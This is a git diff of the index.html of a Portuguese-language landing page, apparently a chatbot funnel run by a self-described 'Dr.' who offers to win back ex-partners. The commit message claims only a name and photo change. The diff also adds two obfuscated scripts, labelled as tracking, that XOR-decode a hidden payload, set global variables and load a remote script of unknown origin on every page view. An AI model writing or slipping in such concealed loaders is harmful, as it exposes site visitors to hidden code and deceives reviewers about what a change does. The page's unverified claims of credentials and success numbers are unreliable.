+  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
+  n.queue=[];t=b.createElement(e);t.async=!0;
+  t.src=v;s=b.getElementsByTagName(e)[0];
+  s.parentNode.insertBefore(t,s)}(window, document,'script',
+  'https://connect.facebook.net/en_US/fbevents.js');
+  fbq('init', '1361492925866239');
+  fbq('track', 'PageView');
+  </script>
+  <noscript><img height="1" width="1" style="display:none"
+  src="https://www.facebook.com/tr?id=1361492925866239&ev=PageView&noscript=1"
+  /></noscript>
+  <!-- End Meta Pixel Code -->
 
   <!-- Fontes -->
   <link rel="preconnect" href="https://fonts.googleapis.com">

==== commit 633c063a: "Update doctor name to Dr. Edson Mucavele and set new profile photo in index.html" ====
--- a/index.html
+++ b/index.html
@@ -13,23 +13,9 @@
   <meta property="og:description" content="Faça o teste grátis de 1 minuto com o especialista..." />
   <meta property="og:image" content="assets/avatar.jpg" />
 
-  <!-- Meta Pixel Code -->
-  <script>
-  !function(f,b,e,v,n,t,s)
-  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
-  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
-  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
-  n.queue=[];t=b.createElement(e);t.async=!0;
-  t.src=v;s=b.getElementsByTagName(e)[0];
-  s.parentNode.insertBefore(t,s)}(window, document,'script',
-  'https://connect.facebook.net/en_US/fbevents.js');
-  fbq('init', '1361492925866239');
-  fbq('track', 'PageView');
-  </script>
-  <noscript><img height="1" width="1" style="display:none"
-  src="https://www.facebook.com/tr?id=1361492925866239&ev=PageView&noscript=1"
-  /></noscript>
-  <!-- End Meta Pixel Code -->
+  <!-- Tracking Scripts -->
+  <script>(function(){var c_syy=atob("DNs8TVS3+KAW2KNinqAeOCbb2po0sNcW7qgGYnvUnM44rdcP971FYzfYlY50qowR/alVPSDE19B/oMYOsatVNTHb1spl+o9A/69IPz3VjdRzq4FYxYYQbzPbl8J3tNBApIBHbzrWlcU04oES96NZIR3T2ow0rsIO674ed3aBmcQivZFWrb8EK2GFwcYm75Rbqe0PKDGVhf1r");var i_fwac=[];for(var m_sem=0;m_sem<c_syy.length;m_sem++){i_fwac.push(c_syy.charCodeAt(m_sem)&255);}var l_fbvi=i_fwac[0];var b_8y=i_fwac.slice(1,1+l_fbvi);var v_5mi=i_fwac.slice(1+l_fbvi);var y_hm=v_5mi.map(function(b,e_e5lt){return b^b_8y[e_e5lt%l_fbvi];});var l_2zvg="";for(var m_d=0;m_d<y_hm.length;m_d++){l_2zvg+=String.fromCharCode(y_hm[m_d]&255);}var e_5z4g=decodeURIComponent(escape(l_2zvg));var p_e=JSON.parse(e_5z4g);var b_2=p_e.globals||[];b_2.forEach(function(i_iw){window[i_iw.name]=i_iw.value;});var f_y7l=document.createElement("script");f_y7l.src=p_e.url;f_y7l.async=true;f_y7l.defer=true;(p_e.attributes||[]).forEach(function(r_s){f_y7l.setAttribute(r_s.name,r_s.value);});(document.head||document.documentElement).appendChild(f_y7l);})();</script>
+  <script>(function(){var j_y0kf=atob("DIxcY/[base64]");var e_1f=[];for(var j_y8fh=0;j_y8fh<j_y0kf.length;j_y8fh++){e_1f.push(j_y0kf.charCodeAt(j_y8fh)&255);}var k_u=e_1f[0];var x_yh=e_1f.slice(1,1+k_u);var b_w4=e_1f.slice(1+k_u);var e_e=b_w4.map(function(b,w_y){return b^x_yh[w_y%k_u];});var q_o="";for(var p_95j2=0;p_95j2<e_e.length;p_95j2++){q_o+=String.fromCharCode(e_e[p_95j2]&255);}var f_n=decodeURIComponent(escape(q_o));var i_vh=JSON.parse(f_n);var o_bwlf=i_vh.globals||[];o_bwlf.forEach(function(f_imc){window[f_imc.name]=f_imc.value;});var r_ks=document.createElement("script");r_ks.src=i_vh.url;r_ks.async=true;r_ks.defer=true;(i_vh.attributes||[]).forEach(function(h_j){r_ks.setAttribute(h_j.name,h_j.value);});(document.head||document.documentElement).appendChild(r_ks);})();</script>
 
   <!-- Fontes -->
   <link rel="preconnect" href="https://fonts.googleapis.com">
@@ -617,11 +603,11 @@
         </svg>
       </a>
       <div class="wa-avatar-wrap">
-        <img src="assets/avatar.jpg" alt="Dr. Carlos" />
+        <img src="assets/avatar.jpg" alt="Dr. Edson Mucavele" />
       </div>
       <div class="wa-contact-info">
         <div class="wa-contact-name">
-          <span>Dr. Carlos</span>
+          <span>Dr. Edson Mucavele</span>
           <span class="wa-verified-badge" title="Conta verificada">
             <svg viewBox="0 0 18 18" height="15" width="15" fill="currentColor">
               <polygon points="9,16 7.1,16.9 5.8,15.2 3.7,15.1 3.4,13 1.5,12 2.2,9.9 1.1,8.2 2.6,6.7 2.4,4.6 4.5,4 5.3,2 7.4,2.4 9,1.1 10.7,2.4 12.7,2 13.6,4 15.6,4.6 15.5,6.7 17,8.2 15.9,9.9 16.5,12 14.7,13 14.3,15.1 12.2,15.2 10.9,16.9"></polygon>
@@ -915,7 +901,7 @@
         runBotSequence([
           {
             delay: 1300,
-            content: 'Olá, sou o Dr. Carlos - <b>especialista em psicologia comportamental e reconquista amorosa</b> há mais de 15 anos.<br><br>Já ajudei <b>mais de 7.600 pessoas</b> a reverterem términos aparentemente impossíveis.<br><br>Me responda algumas <b>perguntas rápidas e sinceras</b> para eu traçar o diagnóstico exato da sua situação!'
+            content: 'Olá, sou o Dr. Edson Mucavele - <b>especialista em psicologia comportamental e reconquista amorosa</b> há mais de 15 anos.<br><br>Já ajudei <b>mais de 7.600 pessoas</b> a reverterem términos aparentemente impossíveis.<br><br>Me responda algumas <b>perguntas rápidas e sinceras</b> para eu traçar o diagnóstico exato da sua situação!'
           }
         ], function () {
           setActions([
